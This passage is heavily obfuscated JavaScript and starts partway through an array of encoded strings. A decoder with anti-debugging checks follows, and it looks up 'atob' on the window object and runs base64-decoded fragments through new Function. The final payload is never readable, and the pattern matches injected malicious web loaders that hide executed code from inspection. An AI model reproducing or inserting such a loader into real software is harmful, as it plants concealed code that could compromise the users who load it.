29nsgD6tKrnC0OZrKTvvu1Us1n0teTe','Au1PD25vrgHUyLnJCeSWC29nsgD5tuDvC0OYowryBuLU','mu5wzffzBxrytJbZBKXdzfHoBgHgzurODK5UBhHkExDU','wfr6vKHwmui1tMXKuwrty3nkmwrtvg1ot1eYodbwmdLn','q3DUvurOBMjty3byu2GWzvHcBgiYwwDAmNH2ww1gC0Xi','nvuYCZrLA2nUtenKEe9houzrwgD6wta1EeP5D25IvgHY','sZbZB01izZnpv0LZsJi4Egjxww5lu3rms0rcne5usxPm','qxDmq2rxywXvmKP5A3jtEwD3zurvD01dD25Lu1P3uMLJ','m0XdzdfomvLOsNLRCLn5z3DLrgn4wwL3BLCXy3bAAwnW','we5eAZvwmdG0tM5wseP5D25wmujvyM1OB2vxD25mq2ry','muzeyM5KBfPxmg5mq2rytKznEwvwtNzLBtv4sNL3BMeY','DeXlrei0ttjjm0Xdze5Lv281sNLRCLn5z3DLrfL6t0n3','rfjOwKn3BLzfB2PoAwnWsZbZB01iz3HAv0vZsJfACvzu','AhbJvKPRu0HfBKXdzhHJm0z2vJa5v1PgtLHkExDUuKCX','rw5mq2ryvvrOqMrStNzwwhb4sNL3BMfvC3DrBuPuyxPn','zgjwu2D3zurrEK55D25KvgrxsvnJCfHtAdzmruvWtZmW','tenKmfPiChjAwez4sNL3BMrTvtnzmhH0yxPOAfz5y3nk','vvzoDK9wzfbwr3DUtenKqMnyvtnHA05YvLnJC0OXyZnt','vxnkmePgttjfBKTtDeXlrei0tLrnEeXdzgfrm0zwsNLR','s3jgD08','rMrtuM1ovfnwtw5mq2rhu214ALvTmxzArMmZwvDwr1OZ','sgD5tvDzC0OZAZfprZHUs1yWB2fPEdbxmKuWs0rcne1T','r1iWAePtA3rnvfu1ufvgrLnvmvjwvMXKwvDwB3DnveL6','qw5lu3rms0rcne5QvM1mq2rcv1DKC0P5A3jtEwD3zurJ','weP1suHnAfbumtbpmZbZwMX0teTeqJroALe0tenKre1e','DuLhCZDMvhqYwvHjz2femw1KvZvQzeDSDMjPAhnmrZbW','vJa5q1KWmvrIEMXyvwPfDKP5D25wELL3vM5rngiWtNfz','sLHkExDUvNPAAvmZCeHrBvjrwvnJC0OZsMPLvMryvhPo','CLn5z3DLrfPStKn3BMvtwNDsAwnWsZbZB01iz3PnAMnZ','mtfLwwLJCeSWC29nsgCYtMPzC0OYuLLjm01Us1n0teTe','Au1dD25umxbXs1nJCeSWC29nsgCWtxPrC0OXC21zmMTU','wxDLAvLUs1n0teTeqJrnELL3tenKmu4XwwHkEwTYu3LN','sxPHBuzyvursreP5D25JmwH3wtfwmvjey25mq2rytMPs','weTxww5lu3rms0rcne5TuMPmq2mZuNPwsuP5A3jtEwD3','y25gDgiZrLHvrMnUtenKnfPwsMPtme5YvvDOseP5D25w','A3jtEwD3zurnmK15D25JvxbsuxLJCeSWC29nsgCYtM1f','sgCXtJjjC0P6rNztBKLUs1n0teTeqJrnv1KXtenKBfLv','t1n3BMjwwxPkq2nWwfnRC1OXDfvlrei0tKrjEuXdzhHt','uvDou1KXqxDABLLUtenKwfqZBdrJEKiXthLJC0OYuMTI','DeXlrei0tNPJEKXdzfDHBfuYsNLRCLn5z3DLrgmWwxL3','vMDUs1n0teTeqJrorgHStenKnuPUqKDkEwTYu3LND2ve','uxLJC0OZCfrHmNHyvvzkALvvzhHkExDUutfoCMvUwJnz','tuHNEK1ewxnkmtqYuurrBKTtDeXlrei0tw1oBuXdzdvk','s0rcne4Yttvmq2rlywPAq0P5A3jtEwD3zurkAK55D25L','q2rhtuHVBuP5A3jtEwD3zuroA1PtD25oAZLezvnJCeSW','rePOtvn3BLD5rNPIq2nWsZbZB01izZfzEMDZsJngnvrT','sNPgDLnUsw5lvJfIvKnND2vetMXou3DUtKDssvvty3bl','zg1tBtvwvNPKB1KWzfHkExDUwJnou1PfmdrIm0jyvvHf','qJrnEKjRtenKuMfhC3bkEwTYu3LND2vetMLAAxDUvfHS','DeXlrei0ttjfm0XdyZnsELzjsNLRCLn5z3DLreKWt0n3','sNPKse5vz25lu3rms0rcne56qMXmq2rHyLHWr0P5A3jt','m1z6wJvkExDUwvCXCMjhBdbtBvjjy1nJC0OWsLHKr1jo','mwHtAwrKvZjAze8YBg1lr2m5ufqXmwjTuMXABwX1wLDr','strmq2r2tvCXBq','nZndA21Xrge','t1nJCeSWC29nsgD4wLrJC0P6zeHovwDUs1n0teTeqJrn','u3Psuvfdy3blmhnVtuHNEu5euxnkmLjzstnnBKTtDeXl','ne5euxHmq2rmtKzcquP5A3jtEwD3zuroBfPPD25nvZLl','y3blmhnVtuHNmu5xrxnkm2D3s0DNBKTtDeXlrei0tMPj','DdzwELz0sNL3BMjustbuwfzQt0nJC0OYAerHmwHXv1vA','nZCWmdG2ugvyvhve','sNL3BMfuqtbABwHeyxPrBKXdzfHvrMD6y2ToCMeZrKHk','wfjVyvHoyKOYmvrwmdvmuKnKzfD5zhnAvZvUzeDNBLHu','CeSWC29nsgCXwvrrC0OZA2XoAKfUs1n0teTeqJroALPR','Efjwz25lvJbZsJjJBKTuDhLAwfiXy200z1OXDfvlrei0','y3LOmeTuDdLmr1PIu3LND2vesMPpu3DUy1zOsvj5y3by','BLz6vLLHBgmYzg5wwe5Trw5mq2ryvvDsA1nivKnzmdve','yZfnwgXyvuHwCLjfy25mq2rgt0C5CwvRD3zzmhHisNL3','teTeqJroALjPtenKzu5RqtbkEwTYu3LND2veutrpu3DU','muzmzg5gB1vfng5mq2ryvwK5ALrxmxjAwfz0yJfRBKXd','vwriyMLJCeSWC29nsgCXwM1jC0OXwNfwvfLUs1n0teTe','sgCZtw1vC0OWEe5ABuLUs1n0teTeqJror015tenKtMvx','sfjVyvHoyKOZsLbIr2HzvfnKzfbtzgnLrfzQzhL0y2ve','Bdfsvu5Yv0DgseP5D25wmuL2wta4ngiXwJnrmNmXsNL3','rfv4tLn3BLHwBeLsu2nWsZbZB01izZbnEKLZsJjwAfni','wLvJBKXdzfHvAMH0zvHvmfr5y3nkmwrtyKDotgjxoujw','sZbZB01izZjAr0LZsJiXv015uw5lu3rms0rcne5Trtjm','CfPPAdflwhqYwvHjz2vemtfxmhDVtuHNme5hrxnkEKz2','tMPjmeXdzfLwBLzzsNLRCLn5z3DLrfK1tML3BLPxrKLK','rw5mq2rVwM1SwLLvtNjAAwnZsJfJme1wzenprZL5uLHf','teTeqJrnELKWtenKBfLvAdnkEwTYu3LND2veyZvpu3DU','mZeYndu3DLD3wuDQ','ou8YBgjkm0j5yJnsDMriBhDAu2rKv3LKq1rUrLnrmuvU','BvCWC29nsgCXtLrNC0OXuKTjELLUs1yWovPUvNvzm1jW','vJfbnvnTwNrIm0PyvdbZBKXdzfHvvLjnvNPswveZtMHk','zurnme9dD25AwffQvgLJCeSWC29nsgCWwMPnC0P6zeHo','q2rqv21VCeP5A3jtEwD3zurnnu5dD25wrgC1tvnJCeSW','CfyXqNnArwr5t0nJC0OZvKHHv0PyvwPoA1iXy25mq2r5','BvLtD25or1jjvvnJCeSWC29nsgD6t0DjC0P6rNztBKLU','qNPlsffZzfn4mKXiz3nLu3G2tevfC1fPEermrvfWtZmW','qJrnq3D3zurbCfCXB29nsgD6tKDvC0OXzZvom2TUs1yW','rxnkEKPhy3PNBKTtDeXlrei0twPnEeXdzgfrm0zwsNLR','sZbZB01iz3Lore1ZsJj0quPevw5lu3rms0rcne5TtMHm','nwLkEwTYu3LND2vevtjpu3DUvdfWCuTty3blmhnVtuHN','sNLRCLn5z3DLrff6tLn3BLzezZvnu2nWsZbZB01izZjA','s1n0teTeqJroAMC0tenJEMfwA2HkEwTYu3LND2vewtnp','mMXfy1nJC0OYsxDrm1jZutj0ruP5D25sru5Ytw5kBvrh','wxL3BLryBhfpu2nWsZbZB01izZfpvgnZsJbkrK0Yrw5l','A3jtEwD3zurJnfLtD25xEuz6yKnJCeSWC29nsgCYtxPn','s0rcne5TuM1mq2q0tunOB0P5Bgrlr2DZzeDOCgn5Eg1K','q2nZsJfJm2fyrLHvrKPRvMPODLrty3nkmwmWywPAmu9h','tenJmfPfAfjkEwTYu3LND2vettbzAxDUvfHSCu9ty3bl','z3DLrff3tKn3BK5huKLvu2nWsZbZB01izZbpr1fZsJnR','tKrvmK56zZvlEtG5sNP0mLLyswDHEJbUsNP0BwiZsw9K','mJm5nJe1B0HqyMv6','Aff5y3nkmwrtt1roCK9howPwmdL0sNL3BLz6vNHoBNbu','zurjm055D25IEKz0wMLJCeSWC29nsgCZtw1nC0OYowry','y3nkmwrquKDsDu9hourwmujWsNL3BLz6vNvtA050yJjW','z3PAvevZsJfSBvrxuw5lu3rms0rcne1xsMLmq2r4zvu1','CeP5D25HsgH4wLDsDgeYz25mq2ryvvrgqLyXrtrnsfzO','mwjgy25mq2ryvhPNm2rQAhzosfz4sNL3BLyXqM9zmhbS','AuiXufC1mwjhD3nLrhq5zLrWBwrxnwPKr2X2yMLNCguZ','CK1hBhrHm1zytJjRBKXdzfHvv0zlzg1KmLPdy3nkmwrt','C0P6sKDJEMDUs1n0teTeqJromKzPtenKzfiWzhvkEwTY','t1rfBKTtDeXlrei0twPJnuXdzhnnvvzzsNLRCLn5z3DL','zZjpre1ZsJj0quPevw5lu3rms0rcne56wtrmq2rIsvHo','uLnzmuz4sNL3BLyXsJzwsgruyxPSrfz5y3nkmMXuyxPo','BLPytM1RBKXdzg5AA3q0wvvoCLLPy3nkmwmXyMTkEe9h','wta1Avr5y3nkmwmXvKDsmveYDhnAr0vUtenKCLuYDg9s','tLHvBfPRu1zoDKT5y3nkmwrrvda1q1PuuLrkExDUvJa5','zurJEK5tD25IvLL6sKnJCeSWC29nsgCWtxPfC0OXC2HJ','mwHkExDUutfoCLDRtKPnmK5uuNLJC0OXzffAr05qvti5','zNvUy3rPB24','D25rEKeWv0nJCeSWC29nsgCZtvrfC0OXzZvom2TUs1n0','uxnkEKPhy3PNBKTtDeXlrei0tKrfmeXdzensve5OsNLR','wNLuwfL6sNL3BLyWouHpwfjVv0rnBKXdzg1ABKzuyM0X','EeXdyZnsELzjsNLRCeTUqMHJBK5Su1C1meTfB29nsgCW','BKTtDeXlrei0tNPKAKXdzeXorKjbsNLRCLn5z3DLreKZ','uxLmq2rIvNLSBuP5A3jtEwD3zurjmK1dD25JvMHjuNLJ','t0rREeP5A3jtEwD3zurwBu1tD25wrw9QtMLJCeSWC29n','BgnUtenKC2nwAe9wELPVwtb0AeP5D25HrMrRwKzsrgeZ','r3q2uLzJBKXdzgLvmNrQwKvOB1PfmvHkExDUy2TSv1Pf','u0nJCeSWC29nsgD6tvrnC0OXmvPtrvvUs1n0teTeqJro','vZvQzeDSDMjPAdbmsfvWztnAAgnPqJjqwe0VwM5wDvKZ','DeXlrei0twPgAeXdzeTHALPdsNLRCLn5z3DLrfjPwxL3','vJbjmdrUs1n0ta','u3rms0rcne1xutrmq2q1tLrODKP5A3jtEwD3zurfnfPd','rdfTzfC1AMrhBhzIAwDWztnAAgnPqLrqvKLZu1qXDvPy','mte5mZf3rvf1Bgi','sJi5zfHTsw5lu3rms0rcne5Trtnmq2q1tLrODKP5A3jt','qKrArMrqy1nJC0OXzfjsBu5tyLC5nLyXsNLKEwnZsJfJ','C2fwC25JseP2zeC5mgvyqMXkmtfIsJnkyweWtKzvq2rK','wKzkALn5y3nkmKv3vtbSDe9hDeTkExDUvNPwEfmXzfjv','BKXdzfHum0zVvJffnvrgyZnvEwnZsJfKu1v6zdnAm1v6','AfL5D25uwgXXt1nJCeSWC29nsgD4wLrbC0OZvtnwAuvU','CLn5z3DLrfzQtxL3BMeWqwTou2nWsZbZB01izZnprgDZ','tvrzme5QBgXmrei0t1DwBu1xvxbmq0zTzfC1AMrhBhzI','zfHumMHQu2POCG','mND4uLzNBKTtDeXlrei0tMPbmKXdzgvoA0eWsNLRCLn5','vvvowLyXrNnArK5uyJnNBKXdzgLAmLu1uM1oCeP5D25L','y1HSrgf6rNrJu2nZsJjVngeXvNPIv3r0uMTJBKXdzg5A','zZfzvgnZsJbZmfvfqw5lu3rms0rcne5Qqtrmq2rvt0rR','mhnVtuHNmLLQA3nkELPqutnRBKTtDeXlrei0tLrSBeXd','sJfKufPvnvHvwfKYvNPKueP5D25wELe1wKvvngiZwKnJ','BLPhrMTArxHuytbgwe5xA25mq2ryvuzOB1yWovbKvMrr','sJbkvgeWAhjrmNrZvNPwteP5D25HA05YvJjSAgvhuLzs','wJnsB0OXmdDKvhGYtZnvCKT5BdDJAxm5sNLvBKT5z25n','yLC4D2fRy25mq2q2vtjZD2rgCfDzmvzysNL3BMjfAgTA','C29nsgCWtw1zC0OXC2HJmNDUs1n0teTeqJrnAK16tenK','zZfoBvLZsJfZAgmYD25lu3rms0rcne5eAg1mq2rhtuHV','m1jKufC1yMiXmhnIBhr2wfqXD08Zmtbqvei0tun4DLbu','mNrVy0voCLrwyZjwEwnZsJngALrTtKLAA2HXsNL3BMfR','ne16stbmq2mYvdbonuP5A3jtEwD3zurjmvPdD25uwgXX','mMXAsvnJCeSWC29nsgCWwM1rC0OWwxDLAvLUs1n0teTe','z3DLrfzOt0n3BLDgwJfxq2nWwfqXBwrxnwPKr2X2yMLO','r2X2yMLOnKXfrxbLm1POy2LcvLbwutDJBvyWzfHkDuLh','wfqWovbyvNvAr1zTyvC1BfPdBdDKBuz5suDRovPUvNvz','EK5TwxnkmJfxtxLrBKTtDeXlrei0twPOBuXdzfftrLz6','mhDLree3zer3D2verxDnrhqWs3LZCguYodLlrZHYyMX0','zurjELLPD25LrefVyunJCeSWC29nsgCXtKDzC0OZAZfp','r3rgvNPKBeP5D25wmuOXwMXKu2jRBfHomwnUtenKwfvv','refVyunJCeSWC29nsgD6wvDfC0OZrLLtrwnUs1n0teTe','uxLKzfbxwJfIBu4WyvC5DuThB3bLmLP2y2LOmLLyswDH','m0L4tun0mvuYDfvkExDUvNPKmveXzfnsBvjqyLC4meP5','yLnoBu1dy3blmhnVtuHNme56txnkEK5Wv1nfBKTtDeXl','rfuYodrkExDUyMXoCMjisKrHELjdvNLJC0OXyZnJA05y','mJLRzeDOA1rRy25mq2rytM5WDfyXsNrJBKPisNL3BLyX','v2fSvtjkEwTYu3LND2vestnnExDUuvzSBMjdy3blmhnV','tKDssvvty3blmhnVtuHNmLLxuxnkmwC1tJnRBKTtDeXl','EwnZsJfKuLjTtLvrmJLyvJfgvvnPy3nkmwrsy2PSA2jx','A25lu3rms0rcne1Qwtvmq2r4u2XgreP5A3jtEwD3zurg','mvLUtenKALngsMTsEMH2u2XKue9dy3nkmwmYww1Angjx','ne1uBgHmq2rZtvvwwuP5A3jtEwD3zurJmK55D25LrefV','rei0ttjjEeXdzgfIwhbhsNLRCLn5z3DLrfL3wKn3BLCX','AwnWsZbZB01izZfnBu1ZsJngs1vvtw5lu3rms0rcne5u','mZu1otaZq0vYuvDo','zhHxrwHisNLRCLn5z3DLrfuXtKn3BLqXChflu2nWsZbZ','tenKwfqWDZjzmMHWvunJC0OXyZbIvMr5uti4m2jgy25m','mZa3utf0uKTeqJroAMSZtenKzfDvAezkEwXKufDKyLvt','swrTtKPwEwnZsJjAsvzhovHowejQvtjfBKXdzfHovMDY','mdDJBvyWzfHkDuLittLjvNrKteHzn2zuDdLlq2S3wM5w','B01izZnpvfvZsJfOv2rwz25lu3rms0rcne1QzgTmq2rR','q2n5uM5nneP5A3jtEwD3zurvnfLPD25Lvfu0yNLJCeSW','r2HWyZfZBMvwqK9wr2HrsJeWouOXDgnLreKZzKz4ne1Q','BKTtDeXlrei0tLrrEuXdzdvovgH2sNLRCLn5z3DLrfjS','v0LZsJfWDgvRww5lu3rms0rcne1Twtbmq2rvu2LnmKP5','wtLIBvyZsuzkBfOWvJrJq2HUvZfVB01izZnnrffZsJbz','txnkmLyWsta0BKTtDeXlrei0tNPfEKXdzdvkBKjhsNLR','AuXdzdvovgH2sNLRCLn5z3DLrfjRt0n3BLDTmtzsAwnW','vefUtenKwfr6BgPwELK1yLvoEeP5D25wmuKZwtfsDgj6','v1vOrKP5A3jtEwD3zurgBfL5D25nvZLly2LJCeSWC29n','zZfzAK1ZsJbWCu5Rsw5lu3rms0rcne1TrMPmq2rvt0rR','s1n0teTeqJroveKZtenKzu5RqtbkEwTYu3LND2vevMPA','tenKC01vvLLkEwTYu3LND2vevMHnAxDUv0zAmvDdy3bl','y2Xwq1uYDdnJBKvUtenKrgqXsMPtBtfYutncEeP5D25w','q2n6yvzRAeP5A3jtEwD3zurjm1PtD25vrgHUyLnJCeSW','m05zy3LJC0OXzfbHr1jpwLroALmXtNjnq2nZsJnvELvT','q2r6vfroALmWtNjKBuzysNL3BLyXsNnzmhC0yJbWwfvQ','tvDzmeXdzdvkvfL3sNLRCLn5z3DLrfK1tun3BLfRvxPz','ELzPwvnJC0OXyZjnv2Hhvtj0rMvwy25mq2rytKznEvyX','sfjfww5mq2rTtuD4A1rRtNjxvMrszvnJC0OXzfbumwrf','BuXdy3PHvMTOsNLRCLn5z3DLrezQtvn3BMeWqwTou2nW','ne1dAg9kEwTYu3LND2veuMPAAxDUy1vWuLf5y3blmhnV','mfK0yJbKr1OXsMPvwevUtenKDLKZuMTsmJfYyMXJmfPt','s0rcne5eA3Pmq2mZuNPwsuP5A3jtEwD3zurAAvPPD25u','r1PTsM0Wk1bPz3rnsgD5s213Bu1izZjlu2S2tuHND0Ty','z3DLrgn5t1n3BLDRtNHwu2nWsZbZB01izZjpvffZsJfr','wtvAANqZyuDSCW','DeXlrei0tMPgBeXdzhHtBezesNLRCLn5z3DLrezStwL3','mJH4zeDfBKXdzg1Iv3rQwKHonfPgrKHkExDUvNPswu5w','ExDUvJfkBu5iqJnnsfvUtenKwfvyvKvJmdu2zunJC0OW','sNLRCLn5z3DLrgn3wML3BMnvCfjrEwnWsZbZB01izZfA','s1n0teTeqJroBveXtenKEfnSrKrkEwTYu3LND2vewMPo','D25ABveZwta5s05uz25mq2ryvhPSuvyXsNroBgrru3LJ','sNLRCLn5z3DLre01tun3BMvuvtrIEwnWsZbZB01iz3LA','wfvRzePwmuPrsZfJmMjty3nkmwrrvuHswfqWDgPLA2nU','D25AAK5SyLD4vgeWng5mq2rSu0DWALz6uK9zmhHOsNL3','rJbZyMX0mfHumxvxmJLKteC1yMiXmdLJq3H4s3OXvgri','C29nsgCWtxPbC0P6tNbxu0vUs1n0teTeqJroAMC1tenK','zZjABdbZv3Pcna','D0Xdzensve5OsNLRCLn5z3DLrfuYtun3BLf6qtbxq2nW','tLrNm0XdzhHxrwHisNLRCLn5z3DLrfPRtun3BLrfmw1z','zurJmfLtD25IvLL6sKnJCeSWC29nsgCWtMPfC0OWEe5A','nu5htJnJvLLUtenKCwjxoxnsAMHYyuHoseP5D25wELuX','u2nUtZj3ovPdAhnlvhrTyJnjB2rTrNLjsfu5tuHND0Xi','otnrtgHpvMO','q3DUyKrgrLDdy3blmhnVtuHNme56y3nkELPqutnRBKTt','sxPmq2n6yvzRAeP5A3jtEwD3zuroA01dD25xEuz6yKnJ','DvKZuNbImJrNywLOEKXiuxbLm1POy2LctLbvC3nKvde3','rwHeyJbswe4WC25mq2rVvtj0vfPhuKnArxrysNL3BLz6','sJfKuvnTtK5prZL6uKvoCLrPy3nkmwrrzvDwEvPRzhDk','u0nJC0OXzfnLAKPyvdjgBwryrw5mq2ryvw5gvffTmxzJ','BhzIAwH6teHrCguZsMXKsfz5yMLcEKSZutDMu3HTvZbZ','sJngwvnfy25lu3rms0rcne5hstnmq2rHutngvKP5A3jt','AvLty3nkm05kww5AA1Dvog5mq2rytMPwnLfuAhzLA1Pi','u3DUuMPcnKPPy3blmhnVtuHNEvL6sxnkmJbQwMPbBKTt','sgrRog5mq2q1t0DZEffRmxvtAwnZsJfKugnhtLDvmJLc','zuvoDLvSzfbnq2nZsJnkwfvTtLrAv3bwsNL3BLjxmxjK','mujyyLHgB2jvD25mq2ryvvDgAvyWoxLuvMmZwvnJC0OX','tvnJC0OXzffnsgXgzdbKuKP5D25rme5YuJnSsgvhtKXs','rfL3wxL3BLD5wMPHu2nWsZbZB01iz3PzAKLZsJfgB2f5','t04YtLDsEwnZsJnArgeYAhvIv3rXvNPAweP5D25HmgHd','sejQvgXJBKXdzhjKsejRu1CXCLDgyZfIu2nZsJjWAwvh','strou3DUwKzNAMn5y3blmhnVtuHNmu5QuxnkmLzOu0HJ','vZfYvKvomMjSuw5mq2ryvvHOALrTmxztse00ytbjBKXd','C0OXzfjorMrdyLC5Egvirw5mq2ryvwXAALvRtNjmmwmW','y3blEwr6wLnKzeTdBgjwq2D3zurgAfPdD25uwgXXt1nJ','qJrorgrQtenKzfDvAezkEwTYu3LND2vettboExDUzvnv','ouzkExDUyKzoCLjysLrHmu5cvNLJC0OXyZbtmwqZvti5','sMLJCeSWC29nsgCZtxPrC0OZAZfprZHUs1n0teTeqJro','we5yuMTwvwnUtenKwfqYChnwELi2yZngEeP5D25wELu1'];var _0x5052863x=_0x5052863d;(function(a,b){var s=_0x5052863d;while(!![]){try{var c=parseInt(s(0x1a2))+-parseInt(s(0x1f8))*-parseInt(s(0x337))+-parseInt(s(0x13a))*parseInt(s(0x2ac))+-parseInt(s(0x33d))+parseInt(s(0x173))*parseInt(s(0x1d4))+parseInt(s(0x151))+-parseInt(s(0x296));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5052863c,0x9439d));var _0x5052863e=window;function _0x5052863d(a,b){a=a-0x12a;var c=_0x5052863c[a];if(_0x5052863d['wuXJOv']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5052863d['cuwErH']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5052863d['JwAAVh']={},_0x5052863d['wuXJOv']=!![];}var e=_0x5052863c[0x0],f=a+e,g=_0x5052863d['JwAAVh'][f];if(g===undefined){var h=function(i){this['puIyoB']=i,this['LUqxdV']=[0x1,0x0,0x0],this['QEAyqn']=function(){return'newState';},this['IaEsfk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['njhnlG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['UCRDoP']=function(){var i=new RegExp(this['IaEsfk']+this['njhnlG']),j=i['test'](this['QEAyqn']['toString']())?--this['LUqxdV'][0x1]:--this['LUqxdV'][0x0];return this['HnzVAT'](j);},h['prototype']['HnzVAT']=function(i){if(!Boolean(~i))return i;return this['zpKxiO'](this['puIyoB']);},h['prototype']['zpKxiO']=function(j){for(var k=0x0,l=this['LUqxdV']['length'];k<l;k++){this['LUqxdV']['push'](Math['round'](Math['random']())),l=this['LUqxdV']['length'];}return j(this['LUqxdV'][0x0]);},new h(_0x5052863d)['UCRDoP'](),c=_0x5052863d['cuwErH'](c),_0x5052863d['JwAAVh'][f]=c;}else c=g;return c;}function _0x5052863f(c,d){var t=_0x5052863d,e={};e['DXAem']='undefined',e['MYRwi']=function(i,j){return i===j;},e[t(0x246)]=function(i,j){return i<j;},e['ZTVry']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['ZTVry'](h[t(0x2c5)],d)&&function(j,k){var u=t,l={};l[u(0x314)]=function(p,q){return p!==q;},l['MiVqw']=f['DXAem'],l['mjXVr']=u(0x163),l['VKrCd']=function(p,q){return f['MYRwi'](p,q);},l['RqhPF']='object';var m=l,n=g(this,function(){var v=u,p=m['KrFwO'](typeof window,m['MiVqw'])?window:typeof process===v(0x259)&&typeof require===m['mjXVr']&&m['VKrCd'](typeof global,m[v(0x24c)])?global:this,q=function(){var w=v,r=new p['RegExp'](w(0x28a));return!r['test'](n);};return q();});n();for(var o=0x2;f['QQToU'](o,k['length']);o++){if(j[u(0x2c1)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5052863f(_0x5052863e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x5052863x(0x288)+_0x5052863x(0x149)+'YnLCdXNHZYeVNrWG1hJywnVzRuZXJTbyt'+'XUGEnLCd5OG81cWY3Y1ZXJywnVzdMUnNK'+'RmRVcScsJ1dRcGNSTGRkUWhhJywnV1FTc'+'XU4b1dFRycsJ1dQTFhqOG80V1JtJywnVz'+'ZuZFc0UEhXNmUnLCdXUTUwY2hxNCcsJ1c'+'2U0hXTzdkUkhpJywndDhrdEVkVmNMRycs'+'J1c2VGlGbWtZRUcnLCdXUUMzdE1ETScsJ'+'1c0clNXNFRxVzRlJywnV1A5eGJtb3lXUm'+'0nLCdqYmhkTThvT1dPYScsJ1c0ZUFXT1p'+'kS0NvcicsJ1dRR3h1TERPJywnV1FoY09D'+'by9XT1BlJywnV1FlVFdPZlRXNUsnLCdXT'+'3Jicm1rRXZxJywnckpCZFY4b1ZXNmknLC'+_0x5052863x(0x330)+'nLCdqcTNkR1NrUVc1ZScsJ1dQR3dBZjVR'+'JywnV1FLNUFOR2onLCdjcnhjSHExRScsJ'+'1dPUmNKU2t4QVNvNicsJ1dQSmNSbWtpVz'+_0x5052863x(0x27d)+_0x5052863x(0x306)+'bWJyeGRJYScsJ3FzbTlkQ2s3JywnV1F5a'+'ldROTJXNTQnLCdXUDlqcDhvUVdPZScsJ0'+_0x5052863x(0x321)+_0x5052863x(0x140)+'Y20wYlNrcCcsJ1c0WEtXUWFzQnEnLCdXU'+'GxjUm1rd1c2dGRPVycsJ3RTazN5YXhjUH'+'EnLCdlMjRKQVpTJywnV09qTlc2elJDYSc'+'sJ1c3djJ4OG9hV08wJywnQWJtdWZDa00n'+'LCd2ZHErV1BsZEpxJywndXdCY0tTa21nc'+'ScsJ1dRYVFXUGZVVzc0JywnVzdiSFc0RG'+'hXNWUnLCdX'+('NlhMcklCZFNhJywnV09SY1B3RmRVZmUnL'+'CdXNERueENvL1dQcScsJ3dNNFNzQ2t3Jy'+'wnV1FqM1c3VG11cScsJ3o4a1luU2t4VzU'+'wJywnQ2RqYmZybScsJ1c3YmV0OG9VRUcn'+'LCdkZEg2VzR4Y1NxJywnVzRHS1dSaGRHW'+'G0nLCd5Q2tUQlh4Y0lxJywnV1EvY05Db3'+_0x5052863x(0x252)+'OdjhvQ0VHJywnV09kY1Nta216OG9rJywn'+'RkNrSldPL2NUcTQnLCdXNjFZRkNvYnlHJ'+'ywnV1IwSVdSM2RTOG9lJywnZzhrcmVHQm'+'RRcScsJ0FIemJlSVMnLCdEbW9ydkwzY0x'+'xJywnZVhqb1c2M2NLVycsJ1c0elZXUHlI'+'dlcnLCdXNUR3cThrSm1xJywnZmNkZEpTa'+_0x5052863x(0x2a7)+_0x5052863x(0x30e)+_0x5052863x(0x159)+'VEZXUTREV1BtJywnVzVmNHk4a1hBcScsJ'+'1dQbmxXN1RsdmEnLCdjTVdVdFdHJywnZ2'+'1reGV0bGRIVycsJ2FIdnVXNkpjR3EnLCd'+'XUDFOYThvQldROCcsJ1c3WFN0U2t5cUcn'+'LCdpaC9kVG1rN1dQbScsJ2VTb0xCQ29YV'+_0x5052863x(0x264)+'dkTENvKycsJ2J0UmNMWWppJywnVzdubnl'+_0x5052863x(0x286)+'b2pFVycsJ1dPdVdXUDdkUlNvcCcsJ2F1Q'+'2dCYzgnLCdEczA5V1BWZEtXJywnV1EvY0'+'pmTmRRMlMnLCdXUXhkUExkY01Da0EnLCd'+'yc0ZjTXhMQycsJ3M4azhsU2t1VzZpJywn'+_0x5052863x(0x31b)+'ScsJ3Y4b2tEMS9jTUcnLCdxbWtteHM3Y0'+'pXJywnVzZ6')+(_0x5052863x(0x1fc)+'3Yrd1k3ZFNXJywnaTBLNWtDazgnLCdXNn'+'U0V09sZFRTb0YnLCdXUHhjTkNvYVdSdkY'+'nLCdXNHJDeVlSZExXJywnRjhvbnJ1M2NP'+'cScsJ1dQdU52OG9Oc2EnLCd4Smk0V09wZ'+'EtxJywneHN4ZE5tb1lXNVMnLCdCOG94RX'+'V4Y1VXJywneElkY1JOemQnLCd5ZWl1dkN'+'rYicsJ1c3R1VXUXRkR1NvZScsJ1c0dTB1'+_0x5052863x(0x186)+'FQ4b3dXT20nLCdXUC9jR1NvdEFta2MnLC'+'dnTVZkSVNrN1dPVycsJ1c0ZXlXUjdkVm1'+'vcicsJ3BHaGRMU2tpVzdtJywnV09UcFc2'+_0x5052863x(0x22f)+'mRJMlpjUThrRScsJ1c3Zmt6bWtRblcnLC'+'dXNnZPdm1rWmphJywnY0hwZFNtb0hXUnE'+'nLCdxbWtJdE1udycsJ1dSSmNPU29jV1Ax'+'MycsJ0Ztazd1aGZvJywnV1FpZ3RTb2hEV'+'ycsJ1dSdlZxU2t3Q2EnLCd2WDhsV09WZF'+'NhJywnVzd5YVdPSmRUOG9PJywnalNrTWN'+'JdGRRcScsJ0FiVmNKTWZxJywnVzQ0anJt'+'b2xrcScsJ1dQeGNOOGt5dDhvRycsJ3B1R'+'0dobWsrJywnV1JXaHRoTG0nLCdXUXBkSm'+'hoY09Da3onLCdFdEdLJywnV09sY1VNZGR'+'KZXUnLCdXN21FVzRUYWNHJywneFNrZEZy'+'RmNSRycsJ0FkUmNMTTFqJywnVzRQWkFTb'+_0x5052863x(0x2ee)+'9lV09iSicsJ1dSaGROMFJjT2